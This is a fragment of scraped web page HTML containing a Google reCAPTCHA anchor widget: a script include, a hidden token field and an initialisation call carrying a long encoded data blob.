<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a7-eRbSY0H_AtMwzz_fyIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a7-eRbSY0H_AtMwzz_fyIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cl8ORc8OnM00TwrJAXBDCqMOzVGnCvMOkEMKNcXDCnsKMBw0PAMOrfmbCgMOgesKfwoDChjxewq7CpForGMONIsOte3MzwrzDmCBDw7klBgg8AHgSGMKpfFo0w705w6nCoTQ4dwTCuSzCksK1cloWw4BSwpBiP8OWP1Byw5fDv8KEw64Xw7/DinHDnsOtPRo0byodw6QHQsK3w6zDhBs3w4XCjywEXz3DgMOxw4rCmMOvwogawoXDnidqwpbCvMOMKMKxwp4dwr7DkDPDqcOAKDthP8KbwoUYblcBw4ANFBU1OMObKsOUw7fDnMOtIDwRZBwfH8K6wphowr9iGRvCsQgGw6/DjWAyw7QXw5bCkGgLeiHCg8OYwplMdcOPwq7DpUDDvMKowp7DisOFasOAw7TColg6wpd/[base64]/DuhAneMKICmjClVJgJz0xwr5MeUIjf8K2F0RpQUJ+YUdXUlUIBMODKj1twpvDiGzDhsKSw50sw7rDkTPDqGZBPMKYw7XCgR8iHMKIBl/CrcOZwqk1w7rCoVktwovCt8OQw6LDjcOvb8KAwqDDgl1GLcOpwr1RwrcbwoliExYSJ25ZHMKowr3DkcK/HMOEwofCv0t3w73CkgI7wpNew5oaw7w7WMOdC8KxwpAqcsKZwqY0U2NcwqUrFxhMw7cZfcOzwrbDjTPDgMKGwq/CsCnCsSPCicOFe8ORRcKzwoonwqQyEcKKwqEsa8KwwpcGwpPDsXvDn09wSDHCvCQfJMKjwqDCkMOBeEnCinJ0wpJ5w74JwpzCjTMgTW/Dn8OywpclwpDDvcKrw5VLXEx9wqDCqMOpwonDn8K0wr0bWsK2worDgsKHd8KmC8OYBUYMO8KZwpPClQMlw6bDjFg8wpBdwpfDsmRWYcOeWcKNb8OMP8OMw7oFFcOsGy/DscOdDcK9w4wlKk3DjcKfw4TDoyTDpFcLbypTGXYowpbDoFnDki/DtcO7NkvDrgPDvVrCuRXCgcKgwqAVw5wlYRsewqHCrgwAw7rDncKEwpvDsVs0w4bDpHMteW5Qw7tZWMKpwq7Ct0bDkljDkMOJwrEcw4RMbcOkw63CmgkYw4RxDnUWwrdEJTMQYmlNwrNpesKPFsKqJ3snT8KFUBzCin/[base64]/[base64]/JsKTRQ/DlsOBw4hTwpTDusO6woXDucKmXsOSDQEMw60XYsKXWcOWcg8Jwpc2KiPDnmIvH3oOw7DCjcK5wpp/[base64]/DrUbCm8OXDsKKDVYlFcKWw744woXChlpTCmU5PSF6w7bDqFQhwoRiwqxtB27DjMO/wq7Crj06asKGEcKiwrAAPmdgwqsZBMKyJcKyZlNAPDbDkMKnwozCv8KmV8OGw4bCpy5+wp/DoMKfRsKUw49OwonDhyguwpzCqsKiCsO5AcOLwrXCs8KBRMOjwrFNw67DpsKHaRM1wrTCh1Fzw79bFXZZw6vDvyvCgh/[base64]/w4jCoMOBwrV+L8KNU8O3w7rDvcKOVsO1wqbDhnHDt17CvR3CtE1Vw71tYMKEw51KUksEwrzDqkJ5VS3DiinCoMOpSWVew5TCoAfCgm8pw6NwwqXCuMKFwrJGf8KZLMOCRsObwr9wwprCuRhNP8KkGcO/w5PCmMKbw5LDlcKsdMOzw6nCi8OnwpDCisKlw51CwpF6RXg9McO1woDDncOVNBdCDHcww7kJFhHCmsOAEsO6w57Cu8Oow6bDnsORHsOIXBXDusKMR8O4RD7DmsKZwql9wovDvsO/w7DDpz7CpHDDt8K7HTzCjXLDl1Zdwq3DpsOyw4QQwp3ClcOJOcKVwrvCicKsw6tsUsKDw7/[base64]/[base64]/Dg1wjw7fDmMOCGiTCvsO0V8OHI3cUdyjDhiBZwqIewprDlgfCtQZzwrvDlMKGJ8Kbd8KPw5zDh8KFw4tbKMOnIsKhD2LCjSHCm2FrKnjCqMOPw5k1QXF/w6nDmSs6ZR7Ctn4zFcKzfHlbw7XCiQLCp3UHw6xswo1XQDvCksKzWwoxC2Z+w7jDmTVJwr3DrsKgQR/CqcKHw5vDsFXCl2fCq8KEw6fCk8Kyw69LX8Orw4vDlnfCk1XCuV3CkiJ8w4pSw6LDkxHDnBw7X8KDYcKwwoR1w75jTT/Ctwk9wpJ8D8K4HBdZw6sNwrNUwqlPw7nDjMO4w6vDpsKAwqgIw5F0wo7Do8KNWzDClMO5K8O1wpcSU8KOfhosw7J0w4fCk8KBBS5lwogJw5rCglNkwqZVWgNMLMKFICrCmcOvwobDiH/CiDEMXCUgFMKfQsOWwrbDoyp2OlPCusOHDMO1eG51DCNZw7PClA4nQHYYw6zDgsOuw7sMworDkXRHRS1Lw5HDpzJJwqPDrMKTwo8gwrJzJXLDtsOgTcOkw504HsKyw497bw/DgMKKdMOzZ8KwdgfCgDDCpQzDoDjCicK8A8KUFcOjNnvDqjjDpSrDj8OhwqzCrsK7w5A8UMO5w6hPaxjDlHnDhW3CnHHCtjhvUwHDrcOtw4/Do8KbwoTCl38qaXHCjm5yUMKhw5rDscKtwoXCujvDuj46fhAmKGllclvDrnjCjcKhwrLCisKmLMOuwrTCvsOod1rCjXXCjV7CjsOQBsKZwpvCucKzw6DDvcOjBDtOwr1UwrDDt2xTw6PCkMO+w4sHw4FLwqTCqsKaWQLDsE/[base64]/w6t1ASEnw6hCCXo8w5bDpgjDmsOHDMO0HcOgJEAwXlE6wqTCuMOWwpFBc8O6woA/w7hTw5HCrcOdMnZwc1jCv8OYwoLCvEbDjcKNVcKrEcKZbybCq8KmasOeEcKBSy7Ckww4d0bDtsOPDMKiw7XDhcK+BcOgw7Elw44ywrvDtQJTfSvDp3DDsB5aF8K+XcKJU8OcE8KeN8Kswpcww4HDswrDiMOMeMOnwpfCn1fDlsOEw7wAZkgkw4sTwovCnA/CgBDDnnwVZcOXN8O6w6dyLsO8w7ZPYWjDnTBbwpXDjnTDlkcnF0vDgsO0TcOMNcOVw4gvwoIoTsOhGkRxwqvDucOXw4XClsKjOUAoIsOGasKOw4jDlsOMKcKPPsKXwo94OsKzMcOXeMKKG8OebMK/wp/Cjkgzwp9ac8KyanADP8ObwqPDjx/Dqxxjw6/DkV3CncK4woTDtS/[base64]/[base64]/wpoWw4AEwpE7fMK3w4okwo3DvsK+T8KIaxvCjcKzwpLDtcKqUsOdQ8O2w7QNwoA1VENnw4rDmsKCwofCnzfCm8OSw4JnwprCrXbCgglSCcOgwoPDrRJvB0bCmn4XFsK2IcK/HsOAPU3DpjFowrLCi8OQP2TChmAXUMOuGMKZwo1MR1bCoxRawr7Dni9Sw4XDnk0KU8KnF8ObHX3DqsKowqjDshLDqVgBPsOZw5XDscOsIR3CqsKMfMO0wrMCJnLCgHMsw5PCtFZUw4Zowqd2wr3CsMK1woHCkg4iwqDDlyYvNcKkLEkYVsO/Q2V/[base64]/wqN9wowRw645IcOpwrDCoVACScOScXnDhRDDjMOhLiLDoiJHQEB3H8K/LwlZwoorwrvDs1lMw6TDpsKRw4bCnzEyCMKlwovDj8OSwqoEwrkFADwJbTvCsSLDuiHCumPCvMKFPcKPwpHDsXPChUcNw7UXD8KpK3DChcKEw6LCv8KkAsK6XTpewrZGwoIIw79LwpMCacKuAhsfFxRkQMO6BUTCgMKyw7ZbwrXDmjd/w5gEwowhwrIJXkN7GnwmKcOPfBTDo2jDmsOfH15zwqrCk8OZw4sEw7LDvBIAUycIw7vCucK2P8OWHsKqw6BAd2/Ct07CqHlEw69vOMKqwo3DqMKPBMOkTyHDosKKGMO6JcKRKEzCv8Orw77CngbDuVdewos4OcKDwqQBw7PCvcOfFQLCo8OwwppLHQRFw6MQdRRow6FDb8OVwrHDh8OrNAoGSSLDnMKQw6/DskLCi8KcfMKhIEDDssKAAxPDqypwZgkqe8OQw6zDv8KMw63DujEdd8KiHFDCl3cdwrp1wqfCvMOADC1QEcKSRsOWaBXDqR/DiMOaA0BWS14zworDumTDoGjCqjDDmMOhIcKvIcKVwpPCh8OYQidMwp/Di8KMEWdrwrjCncOiwrXCr8O1VMKFVlR6w44nwo8HwqfDt8Ofw5MPKnvCkMKOwrx+WHJqwqw+M8O+bgjCpgZUS0New5RDRMOjTcKtw6ggwp95IMKPZAJCwp5awoTDtsKeWUd/[base64]/DrhVnw5RjwoFaTMKgAwMuw6TCvcK4ADfDu8O1w7NmwpYIw589aUXCinrDo3fClDVkDlhwQsOjNMKKw5MPLR3Do8Kbw6/DqsK4KUvDkhnCssO3NMOzZhfCocKAw64Sw6oqwoTCh2FNwqnDjiDCrcKQw7JMGRdnw5YSwpDCkMOJIwvCjSvDqsKwdsOiX0B8wpLDlWPCry85WMOew7xyYMOmZnw2woU0UMObY8KTWcOHBWoUw54qwrfDn8OpwqPDn8OKwphAwonDgcODQsONScKVM1/CtEzCk0bClFZ7w5TCkcORw4whwr3CpcKBDsKUwqlrw6fCl8KFw7TDksKqwrHDvE7CmAbDt0FoEsOYNMOifC17wqsJw5tSw6XDi8KAJFPDvlF7F8KPHCLDjh4IIcO3wovChsOBwrDCgcOHK2nDvMK/w5Mkw6HDjULDgCAvwpvDtC06w7jCvMOaB8KKw5DDv8OBF2sAw4zCn3Bva8Otwps2H8OCwogfBnouA8KWSsKubULDgilPwotQw4fDtMK3wq0eSMO6wpnCqMOHwqbDu2/[base64]/CjMKHwrlcbg55w40Xw6XCoQTCuzNVU8ONw4HCkCbCnsOIZ8OZRcOdwrNJwrxDIz1Ew7DCrH7ClMO8bsOMw5NSw7Z1N8OswolQwrrDliZ/dDomRE5kw4FmcMKew5Zqw6vDisOow7VTw7jDumbClMKiwqzDjBzDvCk9wrEECGTCq2Aew7HDpG/CrRHCqsOrwpjClcKeLMKiwr9twro1c1NZaV9kw79sw43DlHHDjsOAwpTCnMK/wozDisKxLE8YOxMYDWQhH2/DtMOWwpsTw6FmPcO9S8OXw5/CvcOcEsO5wpfCoScAB8OoFWHCgXIJw5TDhV/CnkkzRsO2w7gAw5/Cjkl/HwDDjcK1w6MZU8K5w6rCr8KeC8O6wqpbTynCi1nDpy1tw5DCn1hJX8KwF3/Dtl18w7RgV8KcPMKkBMKMWENfwoAdwqVKw4EYw7FQw5nDsS0mUHc/JMKqw7FkLcOTwp/DhMOnHMKNw73DuU9EH8OcccK4UF7CgQ9SwrFpw4vCl19IEj9Lw4vCt2ERw650AMOJecOkGAMUMD9iwrHClmZlwpHCsFPCuUHCq8KvTjPCogxQO8O5wrJAw7ovXcOkPxNbUcO1McKWwr5ow5ksGhVIe8OIwr/CjsOvAsKGNTTCqMKfKsKIwp/[base64]/wrXDr8OiW8KkKcOQwqtOwrvDtsKzwoVNw6TCuSVDJMK4FMOZTkzCt8K5ImPCrsOww5UEwoNiw5AIH8KQT8OLw65Jw6bCsSDCicKiwp3DlcK2JQgiwpEGUMKeXMKpcsK8bsOqXS/ChB07wpfCj8OcwrbCmhVEUcKVDl8xS8KWw7lXw4VQDWzDrQ5Dw4h9w6PCrsKww4YbBsOJwqHCk8KtE2HCpMO9w6URw4x1wpgeP8Kyw4psw5lROwDDpE7CmMKUw7x/[base64]/wrDCvF4nwozCkBJRw4HCpzrCicOXAH4rw5nCl8KUw6PCg2jCvcOuRcO1ZRAXFhR0RcOCwrnDlB5XaRPCqcOjwqLDocO9VcKLw7IDTxnCrMKBaic3w6/CuMKgw7oow5pcw7vDm8OgFXFAb8OTRcKww5vChsKJBsKKw6krZsKaw4TDkX5pVsKScMOLIsO3LcKrCSLCssOjQnozIjFVw6xqIBAEBMKMw5AcSFdwwpwNwrrCr1/DrksSw5hGfWTDtMKqwq88TcOswrICw63Dt1fDpCFnPFfClcKvCsO8HEnDtV3DqzsZw7/CgGoyKMKawrk4UzHChcOlwobDncO9wrTCpMOtTcOnEcKwYsK9a8OJwrxsbsKrKDkIwq3Dvm/Dt8KXXsOGw7ghY8OgQsOpw4EAw7Ihw5vCosKVWybDvjbCjjtSwqvCjnXCgcOxdMOjw68Qc8OrACZ4w6NMesOYExMYW3RawrPCqMKAw7TDnGYcUsKdwql+EkrDtkI2VMOcdsOVwp9Zw6VJw6FZwp/DlsKUEsOxcMK/wpPDrlTDl3s8wrbCp8K1XsOFSMOgC8K7QcOQM8OAScObZwUMXsO7CEFoGHNuwqhoG8KKw4zCpcOIwoPCm1bDuBPDqsKpZcKEZDFIwoI9GC5SXMKRw60EQMO7w5PCoMK/FVELBsONwpnCsBF5w57Cr1rCmw55wrFaUhptw4XDsS8cTX7CsW9Iw6nChXfChkUtwq9KLsKJwprDrRvClcONw7kEwp/Cu3twwoBSX8OYUcKMSsKna3XDlh1UVGM0MsKFMnM3wq/ClWDDm8K4woHCssKZUQMuw7Jaw613KWcXw4/DjTPDqMKLL0jCrBHClkPClMK3GUs7P3YYw4nCscOEOsKlwrPCu8KuDcO2UsOqRSzCscOuGHXCoMOSNyUzw7NdYHczwpN1wp0eBMOTwpQLwozCtsOQwoR/PhDCtVpPFn7DtHXDlcKHwojDs8KVK8OGwpLDiFMJw74VWsKqw6VbVVrClMK2dsKlwo8hwq9GdXY9H8OSw5rDm8OVRsKPOMObw6jCtQA0w47Cr8K/NsKPGi/[base64]/[base64]/CtnszGMKXw7nDjsObDnAkL0nDt1zDu1rDmn8QDsKhXcK/ZjTCoHLCo3zDviTCjcK3KMO2w7zDoMONwrMnYw/DlcKYJsONwqPChcKuJsKNQwVXRmrCrMOAK8KvWWYkw5wgw6nCrw5pwpbDkMKfwpsGw6gWSlY1CCxKwqRfw4rCn3M0HsK4w7jCpHFUJjXCnTVZMMOTMMOXWWbDjcKDwoJPI8KTKHJuwqsCw7nDpcO4MyfDn2XDi8KhG0Y2wqPCh8KJw6XDjMOCw7/DqCIZwpfCs0bCo8ONI2hfcggTwpLCu8OBw6TCocKew6Qbf1l9fQEmw4TCkG/DrE/Du8OnworDncO2f3LDpkPCoMOmw7zDm8KQwrMsKD/CqzgGPyHCn8OqBEvDh0rDhcO9wrfCoQ0fTjNkw4LDjXvDnDQUMllSw5/DrzFPZCF5NMKMbcORLFjDi8OAaMO6w6krREJ5w7DCi8O1JMOqFDxUHMOtw7HDjh7CrX5mwrPDocOqw5rCjsO1w73Dr8Khwq8zw4zDiMKYI8K4w5bCrglhw7ciU23CucOFw5jDvcK/[base64]/[base64]/w6LCqsKMeWDDvcKwVMK3w457wqlyw7XCvgJZwoQ9w5fDkT5kwrPDjcOvwr1tfAzDjiMBw7TChGjDk1rCjsKMBcKPUsO6wpnCs8KPw5TCjcK6DsKKw4vDrMKxw7U1w6VYdRo7TGdpYMOhchzDiMKjVMKdw48gLw5HwoNIVcOCF8KORMOcw5o3wrRcGcOiwoE/PMKBw5Y/w59xG8K6WcOgIsOlHX96wrLCqn7DrcOGwrzDmsOGd8KEUHQ4EVQQSHlLw6kxAmbDk8OYwroPBzlZw65oAmnCt8Oww6TClnfDosOMV8OaBMOKwqIyYsOiVAoORnElWh/DkQ3ClsKMWMK7w7fCk8KaTl/CjsOwaTHDnMKqegkMCsKZcMOfwpzCpjXDvsOuwrrDscOow5HCsGAFBAcmwr47YirDqsKSw44twpMqw48cwpXCs8KNEg0bwrB9w5rCo0TDvsO9N8K0FcOUwoLCmMKPYQBmwoUVVy07XcKYwobCogDDtsOJwqUad8O2LA1pwovDvlLCvGzCs2zCt8KiwrpnCsK5wr/[base64]/Co2Ayw5vDqVBxwrnCqApnw4fDiXcvZFQvYsKMw7FOQcKWAsO4NsOXA8O4F0Ipwop9ARPDgsK5wpfDgXzCrn8Qw7ICDsO3P8Kxw7DDtmwbZMOSw5/DrGFtw4TDlMOjwrluw4DChMKwEXPCvsKaQVsMw5PCksKVw7Yewo9ow7HCjAddwqnDh1hkw4zCv8OLHcK9wq83RMKQwopDw5Ydw7LDvMOFwpRDDMOkw6PCnsKHw7pcwrDCtsOpw7zDjyrDjwciSBHDnUIRBh1cJcKdJcOow7g7wr9gw4LDmTciw6QKwrzDryTCmsOPwp/DmcOuNMOpw4pKwohNLURJFcO6w6w4w6/[base64]/w7/DtcKkWEMXJ3bDl8OTwpY1w5V2w6DDgynCtsOSwrhUwrnClx/[base64]/CusO9ATrDpcK2wrobAMOEwqjCkDgLWsKnNnHDtyTCtcKVST5gw5xMYWHDkiwTwovCgibCmnx2woN5w5jDlSQGAcK5TcOqw5Uhwp8MwpEow4LCisK/[base64]/DnT1KwqNHH01fYDfDmG/Cq8K/Ay3DssKowoNXcsOIwrjDncODw7LCjsKjwpvClGrClXHDn8O9VHHCm8OEXjPDl8OQw6TCiFvDm8OLMBDCtsORS8KCwovCqCXDtRt/w5cHNmzCssOlFsK8X8OhWMOzesO1wp4IewHCrlTDi8K2Q8Kfw4/DlRXCijEhw6XCtsOkwpbCtMKECirCgcOhw5oSADnCpsKxPmFtS3fDg8KCTA5MTcKXPsKafsKCw6PCi8O6acO1XcO9wrggS37Ct8O/[base64]/CsWkSUSDCuS7CuV8EwqXChcO/[base64]/[base64]/Ch8ONbCxbw40wXMKQNMOywoXDh2YGNVfClCglw41Xw4kJfShkMsK2QsKuwokuw6M3w7V6ccKKwrZgw71jQcKbLsKrwpoww6HCn8OAPSxiQC7CkMO/wpXDlcO0w6LCicKdw7xLdGvDqcOaU8KQw5/CrCMWTMKdw7ATASHCk8KhwpzDvBXCosKLI3vCjhTCj0I0RcKVAV/[base64]/[base64]/[base64]/DncOEw4EKfsKcXsKEwo0Ce1rDoMKIw4fDqwXClsKaw6rChHHDicKewp9wXFlhMUMmwrrDhsK3ZDPDijYcSMOOw7ZLw6RUw596HVHCtcO8MXvCisKtHcOuw6rDsxAzwqXCkSRuwrhRw4zDhy/DrMKRwpBKLcOVwqTDjcO7woHCrcKdwqoCJV/DhH9NfcO2w6vCicO5w7fCkMKPw4/CicKeK8KeR1DCksKgwqwBKW58O8OtIX/CgsKFwoPCi8OvecKiwrTDkzLDkcK1wrTDmUZ4w4rDmcKnF8O4DcOiAFBxEMKNTTNqKT/Cn2hyw7MGIjR+EcOow4bDqUvDiWLDisOLAMOARMOswpnCvMOuwr/DlXVTw7lYwq12VXU2w6XDv8OuHxUrasOrw5kEU8KLw5DCnxDDoMOzS8KOd8KncMKwVsKGwoBKwoVLwoszw54Gw7U/dTHDjyfCp2h9w4IIw7wjIAvCusKqwrjCoMOQGUDCowDDqcKRwqzCtiRlw6rDgMKdC8KTG8OVwojDlzBHwq/CoyHDjsOgwqLCj8KcOsK0ED0Lw6fDh14JwplKw7JiLzEbWFvCk8OtwroQFGt7w6zCjjfDuAbDkC4YOG5EExRSwr5Mw4XDqcOhwqHCqcOvRcOKw5QBwqsvw6UbwovDosOhwpLCuMKRCcKXLAc+Syp6fcOHwoNjw5Euw4kGwo/CjhoCaFhyQ8OUGcKmUFTDn8OrUH1qw5LDpsOiwoTCp0LDs0LChcOpwqjCmsKaw6wxwpDCjcOhw5rCqDUyNcKRwojDsMKvw4AzS8O2w53CgsO/wqE6EMOPNw7CjXEWwozCt8OZIm/Dgi9Wwr93JR0fVUDDk8OyegE1w5d2wq0uTS5zYRYswpnDt8OfwppLwpN6Hy8kIsK6CDkvFsOpwp3DksKsSsOLbsO8w5vCu8KqFcOoHMKmwpIjwrQjwpvCgcKpw6I3wotew4XDvcK/LMKZScKzchrDrsKrw4ABCwLCrMOgWl3CsCPDt0LCvXQpUzDCpwbDrWZWKGJvUcOeSMOzw5NqG3rCuBlsK8K+fBoHwr4Xw4TDn8KKCMKCwpTCgsKAw5F8w4sVGcK0dGnDu8KGEsOJw6DDgkrCg8OFwrovD8O2HC3CgsODC0paL8OCw4rChCrDg8O/[base64]/UBI4HsKjRMKKF1UAKcKyw6jDtsK5OsKncSgrw4fDghwlw6vCimjDt8Kdw4QqLQzCosKVbcKqOMOuZMK7KyQWw5Mcwo/[base64]/DlgrCjcOlw7HDrMO9UsOiw5/DnsOJNMOEwpvDpcO4w7g6asOpwr45w6jClz5owpUEw5k8woE6Si3CniF9w507QsOldsOrU8KXw4RPM8KfA8KAwpnCi8OhVMOew47CiTxqeB3CiCrDnBjCg8OGwrpuwqV1woc9GcOqwpxEw4sQG0DCjcKjwqTCi8OBw4TDnsKawo3Cmk/CgcKgwpZZw4Ilwq3DpkjCjGrClyYNNsOLw4J3wrPDpzzDoDHDgjEXdmDDgGzCtCUCw5MFUFvCtsOuwqzDtcO+wqNdCcOhNsK0PsO6QcKhwqk4w5l3JcOVw5xBwq/CqGcOAsOkWsOqM8KyExHCgMKWKhPCn8OwwpjDq3TCvmwie8OOwpHCvQASd0Zbw7bCssOOwqIQw5MQwpXCsyRmw53Dp8KrwrMMRyrDrcKuLhBrNVbCuMKEw483wrBHTMKSCETCrBdlEMKhw4TCjGxzLh4vw5LCpQJwwoQiwp/CrHfDmltVBMKBSH3Cp8KqwqwRRS/DpwnCqD5QwpzDjMKaasKWw4N4w7nCn8KeGHQMFsODw7DCrcKsXsObdRrDvEkdTcKHw57CjRJOwq0fwrUtBFbDq8OCAwvDsVBhVcOMw4IFWHfCtEvDo8Kcw7nDig/CnsKSw4IMwojCmgljJH4ONg9+woBgw63CvEPCpS7DhhNVw71+dXUkGTDDo8OYDsKrw64oBytuRzDCgMKreX06c0MBP8OfEsKKMypSciTCk8OobsKJM0d0QgsMUDccworDsCpYL8Khw7PCpwfCnlVCw403w7UfJUkFw7/Co1zCjlvDmcKiw4gdw4EZZMO/w5UNwrvCh8KBEXvDv8OJasKJNsKTw67DiMKtw6vCrDrCqx0HCwXCoR1gGUnCtsO7w5gQwqzDj8KxwrzDqiQdwoY6GF7DnTEDw4nDmz/Clll1wofCtQbDog/[base64]/CpsOZwrPDrFzCucOnwpPCmcKvbxNhQyDDuB/[base64]/DsRgTO8KkccO7CAURRcK+cyXDnQ/DiMKMZcKZaMKYwpzCqcK/AATCmsOmwrDCv25mw7DDrhMpfcKDWSB/w47DklTCp8KEw4PCiMOcwrIoCMONwpLCo8KIKcK7wrgCwqvCm8KMwpzDhsO0NUA3w6NoflrCvXvCknrDlibDmU7DrsO9eCUjw4PCgX3Ds10tYy3CkMO9G8O4w7zDqsK4JcOMw57DpcO1w418fFIjRW0uRys0w4XDj8O0w6nDqnYKexQ/wqDCgyZ0f8OLe2MzbMOUJ3MxdgnCg8Ocw7EEP0jCtVvChHXChcO0H8ODwr4NdsOiwrXDiGHCtkbCoAXCscOPBAERw4BhwpzCvQfDpX8BwoZXMiALQ8K4FsKww4jDpMOtUFvDsMKSIMObw4UnFsK5w6J7wqTDihlZGMKhJzxoccOewrU5w7vCoC/CvlINFSfDosKDwoJfwpvCj1rCjsKzwoxTw6ReLS3CrgdhwojCqcObIcKiw79Pw4Z6UsOCVHcBw4vCmzHDncOYw7UrThw0e0vDpHvCtTdNwrzDgR3CkMOvQFvCnMKbUXnCicKbD19Pw4/Dk8O9wpbDjMO8C1IDdMKnw4dtNE0hwpgjI8KNRMK/[base64]/CnMOcI8OsZxbCiMKIdw3ChMOMIMOJw5TDphjClsOvw5LDqRnClQLCqA/DiQYpwrMTw7QRZ8OEwpUrcA95wpvDqCLCs8OFf8OvQFrDvMK9w5nCuWQlwokTecOVw50ww4dFAsKBdsOewpN/Dm08OMO/w4VnacKdw5bCisObF8KjRcOPwoLChksrJFMpw4V/[base64]/JcKgw4cfwrBOw4jDhcOUQB50UsKfwoXCsC3DrX5/[base64]/w5UVYcKpw7XCvsKFwp/CuXHCjHoZSGQJVMOWOMOhU8O0XcOVwo09w5B/w4AkS8KRw6VhLsOqdk1iAMOaw488wqvCnR0UDjpEw5QwwoTDsW8JwqzDs8OjFQ9YEMOvB3PCgE/Cp8OWCsOAFWbDkj/[base64]/Cs8OcwqE5TzMoF1tnw40+XcOOAFdUPHQ5AsKKIMOvw4YGKwXDuW4+w6EEwpxTw4PClWzCs8OGaUQwKMKROXt7GmbDvXltBsOWw4kOe8O2RxjClj0PfwHDq8OZw6rDhMKew6rDj3XDrsK8LW/Cu8O9w53Dg8KVw7tHI1U4w41bZcK9w4hnwq0acMKFMhrDo8K4woHDosOKw5bDsBNsw6gaE8Ocw73DmXrDo8OYKcOUw7wZw7MAw4NdwopARVXDi3E6w4RpRcKIw5tiFsOhfcOJHi5Aw4DDmifCsXPCpXvDuWzCl2zDtkQ2Cn/Dn17Dr1V2d8O2wodTw5Vcwq4EwqFvw7dyYMOHCj3Dq2x7FcKxwrMuWyhZwq1/EMKJw5V3w6LCrsO6wqh4HsKWwqdfLMKrwpnDgsK6w6vCphBjwrLCkhYFWMKiMsKAGsKsw7Vow686w71PF1/CpcOXUC7Co8KlBmt0w77DjywgcA/CvMOyw79ewqxtMldofcO3w6vCi23DnsKZN8OTVsKEHMOUY2vCksOpw5PDrQg9w4rCvMKfw57DnW9bwrjCqsO8wqNGw6c9wr7Cp0cHenvCmcOSTcOHw6dZw5PDognCs08yw5Ncw6PCgBDDrCplD8OHWVLDqcKVHSnDnB0gD8Kpwo/[base64]/w4nConpPwrHDsTJcPsOWLiZywpbDocOYw4HDlRpMecOgBcOXw6ZeUMKeO3RBwqspZ8Odw7hOw5wRw5fCq0gmw6/DvcKiw4/[base64]/DuXDDtWvDhsKMwpktwqnCgMOpwqFyezdSD8OcQFEQwofCqhduRhp7dcOcWMO+w43Cpi0wwq/DkRN/wrnDrsONwp9CwqXCuHfDmkbCtsKzasKnK8OTw7I+wrJvwqDCh8O5eANseTvDlsOcw55Ew7bCswMwwqF8McKBwp7DscKvH8O/woLDlMK+w4E8w5FsHHN/[base64]/esOowrB3wovCs8OHwqZ/XSfCpF4AwoxOw60Gw4kcw6Mdw4jCrsOcw48PX8KiLCPDpMKZwrFgwovDoiPDmMOEw58JIUBgw6bDt8KXw59uJDBow7fCr2XCnMO0dMOUw5rCmwd1wrhuw6EbwrbCssK/w55HY1HDhhzDvQfDisKGccOBw5g+w67CuMO3HlvDsmjDnErDjn7CtMK7B8O5RMKUXWrDiMK4w6DClsOOScKKw7/DtMOnU8KgQsKaPMKIw6d7S8ORH8OXw7fCm8KHw6ptw7ZZwpFTw64Tw4TCl8K0w7jCmMOJSxkSZwtyMBEpwp0pwr7DssOLw4jDmUfCh8OsMTwRwosWDlV5wphyWHPCpW7CgQNpwqFbw7sQwoF3w4sEw73DnghhacOgw4TDvwdPwoTCgy/DvcKzY8O+w7fDscKMw6/DvsObw6HCvDjCmlE/w57DgUMyMcO7w5sqwqbCixPCpMKESMKKw6/[base64]/Crk0dwrPCt8K5w6t6w7kmw7UcHsOueh7DsEnDgcKxw4I3w5DDp8O7fB/CvMKgwpnCmlV6G8KUw49VwpTDssKjJ8K1Q2LCggLCrl3CjGENRsKBJC3DhcK3wqVmw4EeKsKEw7PChzPCosK8LE3CmSUeV8KPLsKHfGPDnC/Cqi/[base64]/DtMK2wro+JhrDsMODwr9Ld8KDw6fCiMOrwr3DocKuw5bDoQzDgMKtwq5qw7Z9w7JLFsOKW8Kxw79YAsKSw5TCq8OPw40JUAUXITPDjErCv0DDn0nCi0wBa8KQSMO+MsKbbwNKw5tWBAPCiG/[base64]/bcKAU8KzwocwWMKeNjIlJ8KQw63DuMKgwr3CscK6woDCgsO8KBp/[base64]/DocOHHMOuwqwiScK8VsOnw4nDg1kZFDLCm1bDpl7Dq8Kbw5/DrsO1wrdOwpUvZx7CqBbCt1vCgTbCq8OAw591TMK1woxDdMKPN8OOMsOfw4bCp8KIw4BTwqR0w7rDgTkdw6ENwrvDkxRQecK8ZMO+w7HDucOUXlgXwpjDiElVcU5ZYgPCrMK9XsOgPwwoSsK0fsKjw7PClsO5w5jDp8OsVnfChcKXR8Kww5jDtsOYV3/Dqm4Iw57DrcKZZzfDgsOhwqLDhC7Cn8K7asKrY8O6YcOHw7LCp8ODecKXwopEwo12B8OCwrlawp0ROXN7wrZmw7jDi8OXwrcqwqfCrcOXwoZpw6/DomfDosOuwo3Di0gdZcKqw57DgwNkw4oiXsOPw5U0GcKgKSNaw7Q4QMKqIyhWwqcMw6JIw7BGTz8CTxTDucO7ZC7CswIEw4PDg8K9w6/DlXDCr3zDmMKqwp4Gw6XDkjZyDsK/wqwrwoPCv0/DmxLDucKxw7PDmBDDicOUwpnCpzLDkMKjwp/CuMKywpHDjUwyesOcw6g+w5vCg8KfQVXClsKQdFjDqlzDhCQCw6nDiSDDni3DgcK+F2vCsMK1w6d6QMK2HyohH1bCrXQqwocAKD/Dmh/DoMOKw450wppQw6A6PMOFwqVvFMKNwq49UhZJw6XDncO3EsKUczY4wo0zVMKbwqomDhd9w5LCnMO8w4MqUGnCn8KECsOzwp/Cl8KhwqrDjnvCisOgHQDCr3fDm0zDuSQpdcKJwqrCjwjCk0EKaQbDuDAdw6nDj8KOfFgFwpB1wokmwpDDmcO7w49ewoQ2wqXDpMKlA8OKAsKjP8Osw6fCkMK1wpoiB8OrbXhvw6nCtMKGZ31SB1JJTGZGw4LCs30vIgUoCkzDvTbCli/[base64]/Cr1QzV13CiEEgwrDDtsOZwpnDhgYww5jDl8OTw5zCqAEZP8Khwo9JwpwoH8KbJS7ChcOeE8